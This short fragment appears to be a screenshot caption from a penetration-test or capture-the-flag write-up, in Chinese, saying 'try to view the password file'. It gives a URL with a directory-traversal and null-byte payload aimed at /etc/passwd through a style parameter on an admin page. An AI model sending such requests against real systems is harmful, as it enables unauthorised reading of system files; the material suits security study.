 尝试查看密码文件,http://monitor.cybox.company/admin/styles.php?style=../../../../../../../../../../etc/passwd%00,